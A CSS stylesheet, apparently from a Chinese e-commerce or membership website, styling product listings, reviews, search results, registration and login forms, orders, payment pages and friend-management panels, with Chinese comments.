.procom dl .d3{color:#666;}
.procom dl .d3 span{text-decoration:line-through;}
.cp{border:1px solid #d7d7d7;background:#fff;padding-bottom:12px;margin-bottom:10px;}
.cptab{border-bottom:1px solid #d7d7d7;background:#f7f7f7;}
.cptab{line-height:25px;font-size:14px;color:#B61212;text-decoration:none;padding:0 8px;}
.cptab a:hover{text-decoration:none;}
.cptab a.cr{background:#eee;font-weight:bold;}
.cp dl{width:164px;overflow:hidden;float:left;display:inline;padding:12px 9px 0 13px;}
.cp dt{width:164px;height:137px;overflow:hidden;}
.cp dt a{width:160px;height:133px;display:block;border:1px solid #D5D5D5;padding:1px;}
.cp dt a:hover{border:solid 1px #B61212;} /*产品图片边框连接*/
.cp dt img{width:160px;height:133px;display:block;}
.cp dd{line-height:24px;padding-top:8px;overflow:hidden;display:block;width:164px;text-align:center}
.t06 a{color:#008CE1;}
.t06 a :hover{color:#008CE1;}
.cases{margin-bottom:10px;}
.cases h4{line-height:28px;background:#F7F7F7;text-indent:5px;margin-top:10px;}
.cases dl{width:360px;height:164px;overflow:hidden;float:left;display:inline;margin:8px 5px 0 5px;}
.cases dt{width:163px;height:163px;overflow:hidden;float:left;}
.cases dt a{width:159px;height:159px;padding:1px;border:1px solid #d7d7d7;display:block;}
.cases dt a:hover{border:1px solid #008CE1;}
.cases dt img{width:159px;height:159px;display:block;}
.cases dd{width:180px;float:left;margin-left:5px;display:inline;line-height:20px;padding-right:10px;overflow:hidden;}
.cases dd a{}
.cases dd.tit{}
.cases dd.tit a{font-weight:bold;color:#008CE1;text-decoration:underline;}
.cases dd.d2{height:140px;}
.caigou{background:#008CE1;color:#fff;padding:5px;margin:5px 0;} /* -- 采购意向标题色带 -- */
.caigou strong{font-size:14px;font-weight:bold;}
.caigou .span_1{float:right;}
.caigou_tab{line-height:27px;margin-bottom:10px;color:#666;}
.caigou_tab .tt{vertical-align:top;text-align:right;}
.caigou_tab .span_b{font-weight:bold;color:#f00;}
.caigou_tab .textarea{margin-top:3px;}
/*---产品点评中心---*/
.left3 .apage{width:660px;margin:20px auto 0 auto;}
.club_tit{font-size:14px;border-bottom:dashed 1px #d7d7d7;padding-bottom:8px;text-indent:5px;margin-bottom:10px;} /*评论产品名称*/
.club_dl{width:727px;margin:0 auto;}
.club_dl dt{width:70px;height:70px;float:left;}
.club_dl dt a{width:66px;height:66px;border:solid 1px #d7d7d7;padding:1px;display:block;}/*用户头像,点击时的边框*/
.club_dl dt a:hover{border:solid 1px #008CE1;}
.club_dl dt img{width:66px;height:66px;display:block;}
.club_dl dd{float:left;width:620px;margin-bottom:5px;margin-top:5px;margin-left:10px;}
.club_dl dd .sp_1{width:357px;overflow:hidden;float:left;display:block;font-weight:bold;color:#008CE1;font-size:14px;}
.club_dl dd .sp_2{float:left;margin-left:17px;display:inline;}
.club_dl dd .a1{color:#008CE1;text-decoration:underline;font-weight:bold;}
.club_dl dd .a1:hover{color:#008CE1}
.club_dl dd .a2{color:#666;text-decoration:underline;font-weight:bold;}
.club_dl dd .a2:hover{color:#666;}
.club_dl dd .a3{color:#008CE1;text-decoration:underline;}
.club_dl dd .a3:hover{color:#008CE1;}
.club_con, .club_con2{width:705px;border:solid 1px #d7d7d7;background:#f1f1f0;padding:10px;margin:5px auto 0 auto;line-height:24px;} /*评论内容*/
.club_con p span, .club_con2 p span{color:#008CE1;font-size:14px;}
.club_con p .sp_1, .club_con2 p .sp_1{color:#000;font-size:12px;font-weight:bold;}
.club_con p .sp_2, .club_con2 p .sp_2{color:#008CE1;font-size:12px;}
.club_con p .sp_3, .club_con2 p .sp_3{color:#f00;font-size:12px;font-weight:bold;}
.club_con2{width:690px;padding:0 15px;margin-bottom:30px;}
.club_con2_tit{width:720px;margin:0 auto 0 auto;}
.club_con2_tit a{color:#008CE1;}
.club_line{background:#d5d5d5;height:1px;font-size:0;overflow:hidden;margin:15px 0;} /*分割线*/
.club_lin2{background-position:-280px -393px;width:670px;height:5px;margin:25px auto;font-size:0;}
.club_line3{border-bottom:dashed 1px #d7d7d7;height:1px;font-size:0;overflow:hidden;margin-bottom:10px;}
.rt_club_dl{} /*点评空间*/
dl.rt_club_dl{height:60px;}
.rt_club_dl dt{width:64px;height:64px;float:left;margin-right:8px;}
.rt_club_dl dt a{width:60px;height:60px;border:solid 1px #d7d7d7;padding:1px;display:block;}
.rt_club_dl dt a:hover{border:solid 1px #008CE1;}
.rt_club_dl dt img{width:60px;height:60px;display:block;}
.rt_club_dl dd{color:#008CE1;line-height:16px;height:16px;}
.dianping{line-height:18px;margin-top:5px;}
.dianping span{color:#008CE1;font-weight:bold;}
.dianping a{color:#008CE1;text-decoration:underline;font-weight:bold;}
.dianping a:hover{color:#008CE1;}
/*左边产品*/
dl.t05_con_dl2{width:80px;float:left;display:inline;margin:5px 3px;overflow:hidden;}
dl.t05_con_dl2 dt{width:54px;height:54px;margin:0 auto;}
dl.t05_con_dl2 dt img{width:50px;height:50px;display:block;}
dl.t05_con_dl2 dt a{width:50px;height:50px;border:1px solid #d7d7d7;padding:1px;display:block;}
dl.t05_con_dl2 dt a:hover{border:1px solid #008CE1;}/*最近浏览过的产品,点击时的边框*/
dl.t05_con_dl2 dd{overflow:hidden;text-align:center;margin-top:2px;height:30px;}
.pl_much{font-weight:bold;font-size:14px;text-indent:10px;margin-top:10px;margin-bottom:10px;}/*评论条数*/
.pl_much span{color:#f00;}
.pl_much img{vertical-align:top;}
.pl_dc{font-weight:bold;color:#008CE1;font-size:14px;text-indent:10px;margin-bottom:15px;}
.pl_dc .sp_1{color:#666;margin-left:20px;}
.pl_dc .sp_2{color:#666;font-weight:normal;}
.pl_dc a{color:#008CE1;text-decoration:underline;}
.club_pl_tab{width:710px;margin:0 auto;} /*评论回应填写表单*/
.club_pl_tab .textarea{width:600px;height:175px;}
.club_pl_tab td{padding:2px 0;}
.club_pl_tab .b15, .club_pl_tab .b16{margin:10px 10px 10px 0;}
.club_pl_tab .blk{color:#000;}
.cp_detail{} /*产品详细*/
.cp_detail_tit{color:#008CE1;line-height:20px;}
.cp_detail dt{width:175px;height:175px;}
.cp_detail dt a{width:171px;height:171px;display:block;border:solid 1px #d7d7d7;padding:1px;}
.cp_detail dt a:hover{border:solid 1px #008CE1;}
.cp_detail dt img{width:171px;height:171px;display:block;}
.cp_detail dd{font-size:14px;margin:5px 0;}
.cp_detail .d1 span{text-decoration:line-through;}
.cp_detail .d2{font-weight:bold;color:#f00;}
.cp_detail .d3{text-align:center;}
.cp_detail .b31{font-size:12px;}
.cp_detail .b28, .cp_detail .b29{margin-top:5px;}
.cp_detail .b28{margin-right:10px;}
.cp_detail .d_1{font-size:12px;color:#008CE1;}
.cp_detail .d_1 span{color:#666;}
.cp_detail .d_2{text-align:center;}
.cp_detail .d_2 .b45, .cp_detail .d_2 .b46{margin-top:5px;}
.pl_other{display:inline-block;float:left;margin:7px 7px;} /*评过此商品的人还有*/
.pl_other:hover{text-decoration:none;}
.pl_other img{vertical-align:middle;}
.other_pl_dl{margin-bottom:12px;} /***会员的其它评论*/
.other_pl_dl dt{border:solid 1px #008CE1;background:#FFF;height:20px;line-height:20px;font-family:"宋体";}
.other_pl_dl dt a{color:#008CE1;width:155px;text-decoration:none;display:block;overflow:hidden;text-overflow:ellipsis;float:left;}
.other_pl_dl dt a:hover{color:#008CE1;}
.other_pl_dl dt span{width:12px;height:12px;background:#008CE1;color:#fff;text-align:center;overflow:hidden;display:inline-block;float:left;line-height:12px;margin-top:4px;margin:4px 3px 0 3px;}
.other_pl_dl dd{line-height:18px;height:54px;overflow:hidden;margin-top:2px;}
.pl_yony{text-indent:10px;margin-top:15px;}
.pl_yony a{color:#000;font-weight:bold;}
.pl_yony a:hover{color:#f00;}
/*---搜索中心--*/
.search_con{padding:10px;}
dl.sear_dl{margin:10px auto;padding-bottom:10px;width:154px;float:left;padding-left:15px;}
dl.sear_dl dt.tit, .l2tit{font-size:14px;text-indent:10px;line-height:25px;}
dl.sear_dl dt.tit .tit_a, .l2tit .tit_a{height:25px;background:url(../images/ico10.gif) no-repeat 0 12px;overflow:hidden;display:block;float:left;}
dl.sear_dl dt.tit .tit_b{width:300px;height:25px;overflow:hidden;display:block;float:left;}
dl.sear_dl dt.tit .span1, .l2tit .span1{font-size:12px;float:left;margin-left:10px;}
dl.sear_dl dt.tit .span2, .l2tit a .span2{float:left;margin-left:10px;}
dl.sear_dl dt.tit .span2 a, .l2tit a .span2 a{color:#ff0000;}
dl.sear_dl dd.d1{padding:0 10px;line-height:22px;text-align:justify;text-justify:inter-ideograph;overflow:hidden;color:#000;}
dl.sear_dl dd span, .l2tit span{padding:0 20px;}
dl.sear_dl dd .a_d{margin-right:5px;padding-left:10px;line-height:20px;}
.search_con .search_hl{color:Red;padding:0px;}
.sear_dl .dt2{}
.sear_dl .dt2 a{border:solid 1px #d7d7d7;padding:1px;display:block;}
.sear_dl .dt2 a:hover{border:solid 1px #008CE1;} /*产品边框，点击效果*/
.sear_dl .dt2 img{display:block;width:150px;height:125px;}
.sear_dl .d2{height:44px;overflow:hidden;line-height:22px;text-align:center;text-justify:inter-ideograph;}
/*---会员中心---*/
.logo2{float:left;}
.logo2 img{display:block;}
.u_top_rt{width:580px;height:32px;float:right;margin-top:5px;} /*logo右边的整块,上边界根据需要进行调整*/
.u_top_rt .zfb{float:left;vertical-align:middle;margin-right:10px;margin-top:12px;}
.u_name{line-height:20px;float:left;margin-right:10px;display:inline;margin-top:13px;}
.u_name span{font-weight:bold;color:#008CE1;}
.u_next{width:300px;height:50px;float:left;}
.u_top_call{color:#f00;text-align:right;margin-bottom:5px;padding-right:12px;}
.u_top_call img{vertical-align:middle;}
.u_top_call span{font-weight:bold;margin-left:5px;font-size:14px;}
.u_top_nav{}
.u_top_nav ul{margin:0;padding:0;}
.u_top_nav ul li{float:left;margin-left:8px;}
.u_top_nav ul li a{display:block;border:1px solid #222;background:#F7F7F7 url(../images/ico33.gif) no-repeat 4px 7px;padding:2px 4px 2px 16px;}
.u_top_nav ul li a:hover{border:1px solid #008CE1;background:#EEF2FD url(../images/ico32.gif) no-repeat 4px 7px;text-decoration:none;} /*头部导航*/
.u_menu{background:url(../images/u_menu_bg.gif) repeat-x;line-height:35px;margin-bottom:10px;} /*会员菜单背景*/
.u_menu div{width:900px;margin:0 auto;font-weight:bold;font-size:14px;}
.u_menu a{color: #fff;padding-left:10px;}
.u_menu a:hover{color:#fff;}
.userleftnav{border:1px solid #d7d7d7;padding:1px;margin-bottom:10px;} /* -- 会员区导航背景颜色,边框 -- */
.userleftnav h4{text-indent:25px;background-position:-63px -337px;line-height:28px;color:#333;} /* -- 会员中心左侧导航大类背景 -- */
.userleftnav ul{margin:0 auto;padding:5px 10px;}
.userleftnav li{text-indent:10px;overflow:hidden;}
.userleftnav ul a{height:25px;display:block;line-height:25px;}
.userleftnav ul a:hover{height:23px;line-height:23px;border:1px solid #008CE1;background:#fff;text-decoration:none;}/* -- 会员中心左侧导航,点击效果 -- */
.u_right_main{padding:12px;border:solid 1px #d7d7d7;margin-bottom:10px;zoom:1;}
.left_ad{border:1px solid #d7d7d7;padding:1px;height: 425px;width:195px;margin-bottom:20px;}
.u_crumbs{margin-bottom:10px;} /*会员面包屑导航*/
.u_crumbs a{color:#000;}
.u_crumbs a:hover{color:#008CE1;}
.u_crumbs span{color:#008CE1;}
.u_dingyue{border:solid 1px #d7d7d7;padding:15px;margin-bottom:10px;}
.u_dingyue dl{width:100%;}
.u_dingyue dt{width:97px;float:left;border:0;}
.u_dingyue dt img{margin-top:10px;}
.u_dingyue dl .u_dy_con{width:485px;border:solid 3px #008CE1;float:right;overflow:hidden;padding:10px;line-height:22px;font-size:14px;}
.u_dy_con .tit{font-weight:bold;}
.u_dingyue dl .tit_b{width:435px;font-size:14px;font-weight:bold;float:left;display:block;padding-left:50px;margin-top:15px;}
.u_dingyue dl .a_1{color:#008CE1;text-decoration:underline;}
.u_dingyue dl .a_1:hover{color:#008CE1;text-decoration:underline;}
.u_dingyue dl .a_2{color:#008CE1;text-decoration:underline;}
.u_dingyue dl .a_2:hover{color:#008CE1;text-decoration:underline;}
.u_dingyue dl .img_2{margin-left:10px;}
h4.dy_h4{background:#F2F2F2;height:30px;line-height:30px;text-indent:15px;}
.u_dy_ta{border:solid 1px #cfcfcf;line-height:18px;color:#333;font-family:"宋体";padding:8px;margin-bottom:10px;}
.u_dy_tab{width:100%;line-height:22px;margin-bottom:10px;}
.bot_btn{text-align:center;margin-top:15px;}
.dy_tit{font-weight:bold;line-height:25px;}
.bot_btn .b10, .bot_btn .b11, .bot_btn .b08, .bot_btn .b04, .bot_btn .b13{margin-right:13px;}
.bot_btn2 .b02{margin-right:10px;}
.bot_btn2 .b04, .bot_btn2 .b05{margin-right:10px;margin-top:10px;}
.bot_line{background:#f00;height:2px;font-size:0;}
.copyright{text-align:center;line-height:22px;}
.copyright span{margin:0 8px;}
.ft_menu{}
.ft_menu a{color:#000;margin:0 5px;}
.ft_menu a:hover{color:#f00;}
.u_tg{border:solid 1px #d7d7d7;padding:8px;font-size:14px;margin-bottom:10px;} /*邀请好友表单*/
.u_tg .tit{font-size:14px;}
.u_tg .text{border:solid 1px #d7d7d7;height:20px;line-height:20px;}
.u_tg .u_em{margin-top:5px;}
.u_tg .u_em a{font-weight:bold;float:right;color:#DD3904;margin-right:2px;}
dl.userinfo{background:#FCEDD8;height:115px;padding:5px;overflow:hidden;margin:5px 0 0;}
dl.userinfo dt{border:1px solid #CCC;width:113px;height:113px;float:right;}
dl.userinfo dt img{display:block;width:113px;height:113px;}
dl.userinfo dd{line-height:22px;float:left;width:491px;padding:0 12px;}
dl.userinfo dd.d1{background: none repeat scroll 0 0 #FFFFFF;border: 3px solid #B77D29;height: 105px;margin-bottom: 10px;margin-top: 2px;width: 540px;line-height:35px;}
dl.userinfo dd.d1 span{display:block;height:35px;overflow:hidden;}
.u_right_main .t03{margin:5px 0;}
.u_idx_tab{line-height:25px;margin-left:15px;}
.u_right_main .t07{margin-top:20px;}
.u_idx_news{border:solid 1px #d7d7d7;border-top:0;padding:5px 0 5px 10px;} /*会员首页，新闻样式*/
.idx_ul{width:385px;float:left;}
.idx_ul li{background:url(../images/ico16.gif) no-repeat 0 8px;padding-left:7px;height:20px;line-height:20px;}
.idx_ul li a{overflow:hidden;text-overflow:ellipsis;display:block;float:left;width:298px;}
.idx_ul li span{float:right;font-size:11px;}
.u_idx_news img{float:left;display:block;margin-left:20px;width:219px;height:165px;}
.zc_lc1{background:url(../images/zc_lc_1.gif) no-repeat;height:33px;margin:10px 0 20px 0;}
.zc_one{font-size:14px;margin-bottom:10px;/* padding-left:20px;*/}
.zc_form{font-size:14px;line-height:20px;}
.zc_form span{font-size:12px;}
/*注册第一步--修改*/
.zc_tab1, .zc_tab2, .zc_tab3{width:100%;margin-bottom:10px;}
.zc_tab1 .red_x{margin:0;}
.zc_tab1 td, .zc_tab2 td, .zc_tab3 td{padding:5px 0;}
.zc_tab3 .b34{font-size:12px;padding-left:18px;}
.zc_tab2 img{display:none;}
.zc_tab2 .tr{text-align:right;width:80px;}
.zc_tab2 cite{display:inline-block;font-style:normal;background:#fff8e8;border:solid 1px #ffe7af;padding:0 5px;color:Red;font-size:12px;}
.zc_tab2 td img{padding-left:30px;}
.zc_tab2 .code{padding-left:100px;}
.zc_tab2 .code img{vertical-align:middle;padding-right:10px;}
/*---完全注册表单---*/
.zc_form h4{margin:20px 0 10px 0;color:#000;}
.zc_tab{width:100%;color:#666;border:solid 1px #d0d0d0;background:#f7f7f7;padding-left:25px;}
.zc_tab td{padding:3px 0;}
.zc_tab .red_x{margin:0;}
.zc_form .tab_bz{text-align:right;}
.zc_form .ty{text-align:center;}
.zc_form .ty span{font-size:14px;color:#f00;margin:10px 0;}
.zc_form .textarea2{overflow-y:auto;background:#f7f7f7;width:99%;margin-bottom:10px;}
.zc_cg{width:650px;margin:10px auto 0;background:#F1F4FE;border:2px solid #008CE1;padding:20px;text-align:center;line-height:20px;font-size:14px;} /*提示信息，背景可自行修改*/ /*提示信息，背景可自行修改*/
.zc_cg .zc_zy{font-weight:bold;color:#008CE1;}
.zc_cg .b17, .zc_cg .b18{margin:15px 20px 0 0;}
/*忘记密码*/
.pass_tis{color:#666;font-size:14px;line-height:20px;}
.pass_tis span{color:#f00;font-weight:bold;}
.getpassword1{background:url(../images/getpassword1.gif) no-repeat right center;width:350px;height:124px;margin:10px auto 0;font-size:14px;color:#666;}
.getpassword1 div{margin-bottom:10px;}
.getpassword1 span{font-weight:bold;color:#008CE1;}
.getpassword1 .b17{margin-top:10px;margin-left:18px;
*margin-left:28px;display:inline;}
.getpassword2{background:url(../images/getpassword2.gif) no-repeat right center;width:470px;margin:0 auto;height:150px;padding-top:50px;font-size:14px;color:#666;}
.getpassword2 .text{width:230px;height:18px;border:solid 1px #d7d7d7;line-height:18px;}
.getpassword2_1{padding-left:75px;font-weight:bold;margin-bottom:10px;}
.getpassword2_2{margin-top:20px;padding-left:78px;}
.zc_cg span{color:#008CE1;}
.cg_img{vertical-align:middle;margin-right:10px;}
.pass_tab, .pass_tab2{margin:0 auto;font-size:14px;color:#666;}
.pass_tab td, .pass_tab2 td{padding:5px 0;}
.pass_tab a, .pass_tab2 a{color:#ff0000;text-decoration:underline;}
.pass_tab a:hover, .pass_tab2 a:hover{color:#ff0000;}
.pass_tab2{float:left;margin:20px 20px 0 120px;display:inline;}
.pho_img{float:left;}
.pass_tab2 .text{border:solid 1px #d7d7d7;height:20px;line-height:20px;}
.pho_ok{text-align:left;line-height:25px;padding-left:50px;}
.pho_ok img{float:left;}
.pho_ok span{font-weight:bold;}
.login_dl_left{float: left;height: 442px;width: 720px;}
.login_dl_left h1{color: #768263;font-family: '微软雅黑';font-size: 26px;font-weight: normal;margin-top: 26px;padding-left:40px;}
.lg_form{margin-left: 100px;margin-top: 32px;position: relative;width: 620px;}
.lg_name{float: left;padding-top:10px;height:42px;overflow:hidden;}
.lg_name span{color: #333333;float: left;font-size: 14px;line-height: 29px;margin-top: 2px;}
.err_name{float: left;margin-left: 12px;padding-top:20px;}
.lg_login{margin-left: 60px;margin-top: 15px;}
.lg_pass{float: left;margin-top:10px;}
.lg_pass span{color: #333333;float: left;font-size: 14px;line-height: 29px;}
.err_pass{float: left;margin-left: 12px;margin-top: 28px;}
.lg_remember{padding-left: 60px;margin-top:5px;font-size:12px;}
.lefttit{background:url(../images/ico26.gif) no-repeat 20px 17px;line-height:50px;text-indent:42px;font-size:14px;color:#666;}
.lefttit .sp_1{font-weight:bold;}
.lefttit span{color:#008CE1;}
.leftinfo{background:url(../images/login_left_form_bg.gif) repeat-x top;padding:0 0 0 42px;height:311px;color:#666;}
.leftinfo label{font-size:12px;}
.leftinfo .login_tab{line-height:20px;font-size:14px;margin-top:7px;}
.leftinfo .login_tab td{padding:5px 0;}
.leftinfo .login_tab a{color:#f00;font-size:12px;text-decoration:underline;}
.leftinfo .login_tab .a2{color:#f00;text-decoration:none;background:url(../images/ico7.gif) no-repeat 0 6px;background:url(../images/ico7.gif) no-repeat 0 4px\9;padding-left:10px;line-height:20px;}
.login_dl_right{border-left: 1px solid #E5E5E5;float: left;height: 370px;margin-top: 30px;width: 230px;}
.righttit{line-height:50px;text-indent:10px;}
.rightinfo{padding:0 10px;}
.rightinfo li{border-bottom:1px dashed #CCC;height:30px;font-size:14px;line-height:30px;background:url(../images/ico10.gif) no-repeat 0 14px;padding-left:10px;overflow:hidden;width:515px;}
.rightinfo li .a_1{color:#008CE1;text-decoration:underline;}
.rightinfo li .a_1:hover{color:#008CE1;}
.rightinfo li .a_2{color:#008CE1;font-weight:bold;text-decoration:underline;}
.rightinfo div.tr{padding:32px 0 51px 0;}
/*招商加盟会员中心--文字数据*/
.agent_tab{line-height:25px;margin-top:10px;text-align:center;width:100%;border:solid 1px #d7d7d7;margin-bottom:15px;}
.agent_tab .tl{padding-left:10px;}
.agent_tab th{background:#F9F9F9;font-weight:normal;border:solid 1px #d7d7d7;}
.agent_tab td{border:solid 1px #d7d7d7;}
/*招商加盟会员中心--产品*/
.agent_pro_dl{border-bottom:solid 1px #d7d7d7;padding-bottom:15px;height:165px;overflow:hidden;color:#666;line-height:22px;margin-bottom:25px;}
.agent_pro_dl dt{width:164px;height:164px;overflow:hidden;float:left;
margin-right:}
.agent_pro_dl dt a{width:160px;height:160px;border:solid 1px #d7d7d7;padding:1px;display:block;}
.agent_pro_dl dt a:hover{border:solid 1px #008CE1;}
.agent_pro_dl dt img{width:160px;height:160px;display:block;}
.agent_pro_dl dd{width:550px;float:right;overflow:hidden;margin-bottom:7px;}
.agent_pro_dl .d1{width:550px;height:20px;}
.agent_pro_dl .d1 .tit{width:230px;height:20px;overflow:hidden;display:block;float:left;font-weight:bold;color:#008CE1;text-decoration:underline;font-size:14px;}
.agent_pro_dl .d1 .sp_1{margin-left:50px;}
.agent_pro_dl .d1 .sp_1 span{text-decoration:line-through;}
.agent_pro_dl .d1 .sp_2{font-weight:bold;color:#f00;font-size:14px;margin-left:10px;}
.agent_pro_dl .sp_b{font-weight:bold;}
.agent_pro_dl .d2{height:60px;overflow:hidden;}
.agent_pro_dl .b29, .agent_pro_dl .b28{height:25px;margin-top:10px;padding-bottom:3px;}
/*会员，我的首页*/
.base_tab{width:80%;color:#666;font-size:14px;}
.base_tab span{font-size:12px;}
.base_tab td{padding:5px 0;}
.base_tab .vat{text-align:right;}
.base_tab .b17{margin-right:10px;}
/*修改密码*/
.pass_xg{margin:20px auto 0 auto;}
.pass_xg .tr{font-size:14px;color:#666;}
.pass_xg .tr span{color:#f00;}
.pass_xg img{margin-left:20px;}
.pass_xg a{color:#008CE1;text-decoration:underline;}
.pass_xg a:hover{color:#008CE1;}
.pass_xg_bot{width:500px;margin:0 auto;color:#666;font-size:14px;line-height:20px;}
.pass_xg_bot h4{color:#ff0000;}
.pass_xg_bot .xg_bot{text-align:center;margin-top:10px;width:410px;}
/*会员FAQ页面*/
.u_faq{padding:10px;border:1px solid #d7d7d7;background:#F9F9F9;margin-bottom:10px;line-height:18px;color:#666;} /*边框、背景可自行修改*/
.u_faq .wt{margin-bottom:5px;}
.u_faq .for{border:1px solid #4470F6;background:#ECF1FF;padding:10px;}/*边框、背景可自行修改*/
.u_faq strong{font-weight:bold;}
.faq_tab{margin-top:20px;border:0;}
.faq_tab .textarea{width:278px;}
.faq_tab td{padding:3px 0;}
.faq_tab td span{color:#f00;padding-left:4px;font-weight:bold;}
/*会员收货地址页面*/
.add_top{font-size:14px;margin-bottom:10px;}
.add_top span{font-weight:bold;color:#008CE1;}
.add_tab{width:100%;border:solid 1px #d7d7d7;margin-bottom:15px;font-family:"宋体";}/*表单样式*/
.add_tab th{background:#f9f9f9;height:30px;line-height:30px;font-weight:bold;border:solid 1px #d7d7d7;text-align:center;}
.add_tab th span{font-weight:normal;}
.add_tab td{border:solid 1px #d7d7d7;height:25px;text-align:center;}
.add_tab a{color:#000;}
.add_tab a:hover{color:#008CE1;text-decoration:none;}
.add_tab a.a{color:#008CE1;}
.add_tab a.a:hover{color:#008CE1;}
.fieldset{border:solid 1px #d7d7d7;margin-bottom:10px;}/*会员收货地址，新增地址，特效效果样式*/
.legend{border:1px solid #d7d7d7;background:#F9F5F5;padding:5px;
filter : progid:DXImageTransform.Microsoft.DropShadow(color=#E7E7E7, offX=0, offY=2, positives=true);font-size:14px;font-weight:bold;margin-left:10px;}
.add_tab2{margin:10px 0 10px 15px;}
.add_tab2 td{padding:5px 0;}
.add_tab2 td span{color:#666;}
.add_tab2 td .red_x{color:#ff0000;}
/*会员--我的收藏夹*/
.favorites{color:#008CE1;border:1px solid #008CE1;background:#FFF;padding:8px 0;line-height:22px;text-indent:10px;font-family:"宋体";margin-bottom:10px;} /* */
.favorites .b{font-weight:bold;}
.favorites a{color:#008CE1;padding:5px 8px 0 8px;}
.fav_search{margin-bottom:15px;}
.fav_search a{color:#008CE1;}
.fav_search span{float:right;}
.fav_search .text{height:17px;line-height:17px;}
.fav_nav{margin-bottom:0;margin-bottom:-12px\9;
*margin-bottom:-11px;}
.fav_nav a{display:block;float:left;background:#F6F0F0;border:0 solid #CFCFCF;border-width:1px 1px 0;margin-right:8px;padding:4px 8px;margin:0 8px 0 -1px;
*margin:0 8px 0 0px;color:#666;position:relative;top:3px;
*top:3px;} /*会员--我的收藏夹,切换效果图样式*/
.fav_nav a:hover{color:#008CE1;}
.fav_nav a.b{font-weight:bold;font-size:14px;color:#000;position:relative;top:0;margin-bottom:0px;padding:5px 8px;}
.fav_nav a.b:hover{color:#008CE1;}
/*会员--我的订单*/
.order_top{border:solid 1px #d7d7d7;margin-bottom:15px;margin-top:25px;}
.order_top_con{border: solid 1px #fff;background:#F6F6F6;padding-bottom:10px;}
.order_top_con li{border:solid 1px #ddd;background:#F9F5F5;padding:0 7px;float:left;line-height:25px;margin-left:10px;display:inline;position:relative;top:-15px;} /*会员--我的订单,导航*/
.order_top_con li .b{font-weight:bold;}
.order_top_con li a{color:#000;}
.order_top_con li a:hover{color:#008CE1;}
.order_top_con table{line-height:28px;margin:0px 0 0 10px;}
.add_tab .cashou{color:#008CE1;} /*我的订单，请查收样式,根据皮肤色修改连接色彩*/
.add_tab .cashou:hover{color:#008CE1;text-decoration:underline;}
.total{font-size:14px;margin-top:-10px;margin-bottom:10px;}
.total span{font-size:12px;}
.total span .color{font-weight:bold;color:#f00;font-size:14px;}
/*会员--直接支付*/
dl.pay_top{margin-bottom:10px;}
dl.pay_top dt{float:left;width:168px;height:130px;overflow:hidden;}
dl.pay_top dt img{display:block;margin-top:20px;}
dl.pay_top dd{line-height:25px;}
.pay_box{background:#E4EBFF;padding:10px 0;margin-bottom:10px;margin-top:10px;
*margin-top:0;} /*支付方式选择,背景可修改*/
.pay_tab{width:100%;font-size:14px;}
.pay_tab td{padding:3px 0;}
.add_tab2 .textarea{width:280px;}
/* -- 购物车网上银行列表 -- */
.pay_bank{border:solid 1px #d7d7d7;border-top:0;padding-bottom:10px;}
.bank_tit{font-size:14px;font-weight:bold;text-align:center;line-height:25px;}
ul.p_bank_ul li, ul.p_bank_ul2 li{width:113px;height:33px;border:1px solid #d7d7d7;overflow:hidden;float:left;display:inline;}
ul.p_bank_ul li{margin:10px 15px 0 15px;}
.p_bank2{border:solid 1px #d7d7d7;padding:10px 0;margin-top:5px;}
ul.p_bank_ul2 li{margin:10px 0 0 25px;}
/*在线充值*/
.pay_top span{color:#008CE1;font-weight:bold;}
.pay_top a{color:#008CE1;text-decoration:underline;float:right;}
.pay_top a:hover{color:#008CE1;}
.pay_tab span{font-size:12px;font-weight:bold;}
.pay_tab .tr span{font-size:14px;font-weight:bold;}
.pay_border{width:534px;float:left;padding:10px;border:3px solid #008CE1;text-align:left;font-size:12px;background:#fff;line-height:20px;} /*粗边框*/
.pay_border div{line-height:20px;}
/*好友分组管理*/
.friend_tit{line-height:25px;margin-bottom:3px;}
.friend_tit span{float:right;margin-bottom:3px;}
.friend_tit a{color:#000;margin:0 8px;}
.friend_tit a:hover{color:#008CE1;}
.friend_tit a.b{color:#008CE1;font-weight:bold;}
.friend_bot{width:402px;height:260px;border:solid 1px #E4E3E3;margin:40px auto 20px auto;}/*好友分组管理,好友分组管理样式*/
.friend_bot_tit{width:382px;height:25px;border-bottom: solid 1px #E4E3E3;background:#EBEBEB;line-height:25px;padding:0 10px;}
.sp_close{float:right;_padding-top:6px;}
.sp_close img{vertical-align:middle;margin-left:5px;}
.friend_tab{margin:20px 0 0 0;font-family:"宋体";float:left;margin-left:10px;}
.friend_tab td{padding:3px 0;}
.friend_tab .textarea{width:260px;height:100px;}
.friend_tab .b15{margin-right:10px;}
.move{font-weight:bold;color:#008CE1;padding:10px 0;
*padding:5px 0;}
.add_tab td.move_lt{text-align:left;}
.move_lt select{margin-left:10px;}
.move_lt .b37{font-weight:bold;padding-bottom:3px;}
.move_lt .b36{padding-bottom:3px;}
/*好友列表*/
.friend_bot2{width:600px;height:336px;border:solid 1px #E4E3E3;margin:40px 0 0 30px;display:inline;float:left;margin-bottom:20px;}
.friend_bot_tit2{width:580px;height:25px;border-bottom: solid 1px #E4E3E3;background:#EBEBEB;line-height:25px;padding:0 10px;}
.u_close{margin:0px 0 0 5px;vertical-align:middle;}
.u_close img{margin:5px 0 0 5px;}
.u_fr_tab2{margin:20px 0 0 0;line-height:22px;font-family:"宋体";float:left;}
.u_fr_tab2 .name{font-weight:bold;color:#008CE1;font-size:14px;}
.u_fr_tab2 .text{width:180px;height:20px;border:solid 1px #d7d7d7;line-height:20px;}
.u_fr_tab2 td .sp{color:#000;}
.u_fr_tab2 .textarea{width:285px;height:100px;margin-top:5px;border:solid 1px #d7d7d7;}
.u_tab_rt{width:160px;float:left;margin-top:20px;}
.u_tab_rt .u_fr_img1{display:block;width:77px;height:66px;float:right;margin-bottom:10px;margin-top:18px;_margin-top:21px;}
.u_fr_title{width:160px;height:22px;line-height:22px;text-indent:10px;background:#008CE1;color:#fff;}
.u_fr_list{width:158px;overflow:hidden;overflow-y:auto;height:95px;border:solid 1px #008CE1;padding-top:5px;margin-bottom:1px;}
.u_fr_list li{width:153px;height:22px;line-height:22px;padding-left:5px;}
.u_fr_list li a{border-bottom:dashed 1px #333;}
.u_fr_list li a:hover{text-decoration:none;}
.u_fr_list .u_fr_1{width:12px;height:13px;}
.u_fr_bot a{color:#008CE1;}
/*邀请好友注册*/
.u_dy_main{}
.u_dy_main_title{font-size:14px;color:#666;line-height:25px;margin-top:15px;} /*表单框上方介绍文字*/
.u_dy_main .textarea{border:solid 1px #d7d7d7;width:716px;padding:5px 5px 5px 5px;font-size:14px;line-height:20px;}
